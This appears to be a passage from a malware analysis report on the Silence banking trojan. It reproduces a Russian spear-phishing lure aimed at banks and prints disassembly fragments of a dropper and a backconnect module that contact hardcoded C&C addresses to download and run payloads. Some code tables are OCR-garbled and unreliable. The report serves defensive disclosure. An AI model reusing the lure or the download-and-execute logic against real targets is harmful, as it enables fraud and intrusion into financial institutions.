order to send their spear-phishing emails from the addresses of real bank employees and look as unsuspicious as possible to future victims.

The attacks are currently still ongoing.

## **Technical details**

The cybercriminals using Silence send spear-phishing emails as initial infection vectors, often using the addresses of employees of an already infected financial institution, with a request to open an account in the attacked bank. The message looks like a routine request. Using this social engineering trick, it looks unsuspicious to the receiver:

| Добрый день!                                                               |
|----------------------------------------------------------------------------|
| Наш банк вел с Вами переговоры по открытию корреспондентского счета.       |
|                                                                            |
|                                                                            |
| Начальник отдела межбанковских операций и корреспондентских отношений ЗАО  |
|                                                                            |
| Прошу Вас в кратчайшие сроки рассмотреть заявку на открытие и обслуживание |
| корреспондентского счета.                                                  |
|                                                                            |
| Договор прилогаю в архиве и прошу его заполнить.                           |
| Зарание Вам благодарен, жду ответа.                                        |
|                                                                            |
|                                                                            |
| С уважением,                                                               |
| Начальник отдела межбанковских операций и корреспондентских отношений ЗАО  |
|                                                                            |
|                                                                            |
|                                                                            |

*Spear-phishing email in Russian.*

## **Malicious .chm attachment**

md5 dde658eb388512ee9f4f31f0f027a7df

Type Windows help .chm file

The attachment we detected in this new wave is a "Microsoft Compiled HTML Help" file. This is a Microsoft proprietary online help format that consists of a collection of HTML pages, indexing and other navigation tools. These files are compressed and deployed in a binary format with the .CHM (compiled HTML) extension. These files are highly interactive and can run a series of technologies including JavaScript, which can redirect a victim towards an external URL after simply opening the CHM. Attackers began exploiting CHM files to automatically run malicious payloads once the file is accessed. Once the attachment isopened by the victim, the embedded .htm content file ("start.htm") is executed. This file contains JavaScript, and its goal is to download and execute another stage from a hardcoded URL:

| <body>&gt;</body>                                                                                                                                                                                                                                                                      |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                        |
| <script>)</th></tr><tr><th>var cjieusiowuvfoisejifjsodjfohre9uehruiehvh = vrklej23ijvisjlkvdjsldjvlkwhjvlkwjn;♪<br>var cji39jcie = cjieusiowuvfoisejifjsodjfohre9uehruiehvh;<math>\lambda</math></th></tr><tr><th>cji39jcie.clIck();<math>\lambda</math></th></tr><tr><th></script> >> |
|                                                                                                                                                                                                                                                                                        |
|                                                                                                                                                                                                                                                                                        |
|                                                                                                                                                                                                                                                                                        |

*Part of start.htm embedded file*

The goal of the script is to download and execute an obfuscated .VBS script which again downloads and executes the final dropper

| <script language="VBScript"></script> |
|---------------------------------------|
|---------------------------------------|

*Obfuscated VBS script that downloads binary dropper*

## **Dropper**

md5 404D69C8B74D375522B9AFE90072A1F4

Compilation Thu Oct 12 02:53:12 2017

Type Win32 executableThe dropper is a win32 executable binary file, and its main goal is to communicate with the command and control (C&C) server, send the ID of the infected machine and download and execute malicious payloads.

After executing, the dropper connects to the C&C using a GET request, sends the generated victim ID, downloads the payloads and executes them using the CreateProcess function.

| push | 7D0h                    | ; dwBytes                                    |
|------|-------------------------|----------------------------------------------|
| push | 40h                     | ; uFlags                                     |
| call | ds:GlobalAlloc          |                                              |
| push | edi                     |                                              |
| push | offset aSoft ; "/soft/" |                                              |
| MOV  | esi, eax                |                                              |
| lea  | eax, [ebp- <b>320h]</b> |                                              |
| push |                         | offset aSget_php?nameX ; "%sget.php?name=%x" |
| push | eax                     | ; LPSTR                                      |
| call | ds:wsprintfA            |                                              |
|      |                         |                                              |



| call | ds:InternetOpenA              |                                           |
|------|-------------------------------|-------------------------------------------|
| push | Θ                             | ; dwContext                               |
| push | 0                             | ; dwFlags                                 |
| push | з                             | : dwService                               |
| push | Θ                             | ; lpszPassword                            |
| push | 0                             | ; lpszUserName                            |
| push | 50h                           | : nServerPort                             |
|      |                               | push offset szServerName ; "54.36.191.97" |
| push | eax                           | : hInternet                               |
|      | mov [ebp-33Ch], eax           |                                           |
|      | call ds:InternetConnectA      |                                           |
| push | Θ                             | ; dwContext                               |
| push | 4000000h                      | ; dwFlags                                 |
| push | Θ                             | ; lplpszAcceptTypes                       |
| push | Θ                             | ; lpszReferrer                            |
| push | offset szVersion ; "HTTP/1.0" |                                           |
| lea  | $exc, [ebp-320h]$             |                                           |
| push | ecx                           | ; lpszObjectName                          |
| push | offset szVerb                 | : "GET"                                   |
| push | eax                           | ; hConnect                                |
|      | mov [ebp- <b>338h]</b> , eax  |                                           |
| call | ds:HttpOpenRequestA           |                                           |



## **Payloads**

The payloads are a number of modules executed on the infected system for various tasks like screen recording, data uploading etc.

All the payload modules we were able to identify are registered as Windows services.

## **Monitoring and control module**| md5  | 242b471bae5ef9b4de8019781e553b85     |
|------|--------------------------------------|
|      | Compilation Tue Jul 19 15:35:17 2016 |
| Type | Windows service executable           |

The main task for this module is to monitor the activity of the victim. In order to do so it takes multiple screenshots of the victim´s active screen, providing a real-time pseudo-video stream with all the victim's activity. A very similar technique was used in the Carbanak case, where this monitoring was used to understand the victim´s day to day activity.

The module is registered and started by a Windows service named "Default monitor".



#### *Malicious service module name*

After the initial startup, it creates a Windows named pipe with a hardcoded value  $-$  "\\.\pipe\ {73F7975A-A4A2-4AB6-9121-AECAE68AABBB}". This pipe is used for sharing data in malicious inter-process communications between modules.

| lea  |                     | eax, [esp+4B8h SecurityAttributes]              |
|------|---------------------|-------------------------------------------------|
| push | eax                 | ; lpSecurityAttributes                          |
| push | Θ                   | : nDefaultTimeOut                               |
| push | 400h                | : nInBufferSize                                 |
| push | 400h                | ; nOutBufferSize                                |
| push |                     | ; nMaxInstances                                 |
| push | Θ                   | : dwPipeMode                                    |
| push | 40000001h           | : dwOpenMode                                    |
| push | offset Name         | ; "\\\\.\\pipe\\{73F7975A-A4A2-4AB6-9121-A"     |
| MOV  |                     | [esp+4D8h+SecurityAttributes.nLength], OCh      |
| MOV  |                     | [esp+4D8h+SecurityAttributes.bInheritHandle], 1 |
| call | ds:CreateNamedPipeA |                                                 |
|      | in int              |                                                 |

*Named pipe creation*

The malware decrypts a block of data and saves it as a binary file with the hardcoded name "mss.exe" in a Windows temporary location, and later executes it using the CreateProcessAsUserA function. This dropped binary is the module responsible for the realtime screen activity recording.

Then, the monitoring module waits for a new dropped module to start in order to share the recorded data with other modules using the named pipe.

## **Screen activity gathering module**| md <sub>5</sub> | 242b471bae5ef9b4de8019781e553b85     |
|-----------------|--------------------------------------|
|                 | Compilation Tue Jul 19 15:35:17 2016 |
| Type            | Windows 32 executable                |

This module uses both the Windows Graphics Device Interface (GDI) and the Windows API to record victim screen activity. This is done using the CreateCompatibleBitmap and GdipCreateBitmapFromHBITMAP functions. Then the module connects to the named pipe created by the previously described module and writes the data in there. This technique allows for the creation of a pseudo-video stream of the victim's activity by putting together all the collected bitmaps.

| Θ              | ; hTemplateFile                                             |
|----------------|-------------------------------------------------------------|
| Θ              | ; dwFlagsAndAttributes                                      |
| з              | ; dwCreationDisposition                                     |
| Θ              | ; lpSecurityAttributes                                      |
| Θ              | ; dwShareMode                                               |
| esi, edi       |                                                             |
| 40000000h      | ; dwDesiredAccess                                           |
| edi, eax       |                                                             |
|                |                                                             |
|                | offset FileName ; "\\\\.\\pipe\\{73F7975A-A4A2-4AB6-9121-A" |
|                |                                                             |
| esi, ebx       |                                                             |
| ds:CreateFileA |                                                             |
|                | edi, [ebp+var 18]<br>$\lceil$ ebp+var 28 $\rceil$ , eax     |

*Writing bitmaps to pipe*

### **C&C communication module with console backconnect**

md5 6A246FA30BC8CD092DE3806AE3D7FC49

Compilation Thu Jun 08 03:28:44 2017

Type Windows service executable

The C&C communication module is a Windows service, as are all the other modules. Its main functionality is to provide backconnect access to the victim machine using console command execution. After the service initialization, it decrypts the needed Windows API function names, loads them with LoadLibrary and resolves with GetProcAddress functions.| MOV  | [ebp+ProcName], 0                                                   |
|------|---------------------------------------------------------------------|
| call | memset                                                              |
| push | 64h                                                                 |
| lea  | eax, [ebp+LibFileName]                                              |
| push | eax                                                                 |
| push | 1Ah                                                                 |
| MOV  | אחד טווומא למחשב ודורשל לוואודו אל<br>edx, offset aV@YXcISkakgMQilx |
| MOV  | cl, 1Dh                                                             |
| call | Crypta1                                                             |
| push | 32h                                                                 |
| lea  | eax, [ebp+ProcName]                                                 |
| push | eax                                                                 |
| push | 15h                                                                 |
| MOV  | edx, offset unk_429954                                              |
| MOV  | cl, 32h                                                             |
| call | Crypta1                                                             |
| add  | esp, 30h                                                            |
| lea  | eax, [ebp+ProcName]                                                 |
| push | ; lpProcName<br>eax                                                 |
| lea  | eax, [ebp+LibFileName]                                              |
| push | ; lpLibFileName<br>eax                                              |
| call | ds:LoadLibrarvW                                                     |
| push | ; hModule<br>eax                                                    |
| call | edi ; GetProcAddress                                                |
|      | <b>Little Linnenn</b>                                               |

### *WinAPI resolving*

After successful loading of the WinAPI functions, the malware tries to connect to the C&C server using a hardcoded IP address (185.161.209[.]81).

| push offset a185 161 209 81; "185.161.209.81" |      | push offset word 42BB28 |
|-----------------------------------------------|------|-------------------------|
|                                               |      |                         |
|                                               | call | eax                     |

*C&C IP*

The malware sends a special request to the command server with its ID and then waits for a response, which consists of a string providing the code of what operation to execute. The options are:

- **"htrjyytrn"** which is the transliteration of **"reconnect"** ("реконнект" in russian layout).
- **"htcnfhn"** which is the transliteration of **"restart"** ("рестарт" in russian layout).
- **"ytnpflfybq"** which is the transliteration of "нет заданий" meaning **"no tasks"**

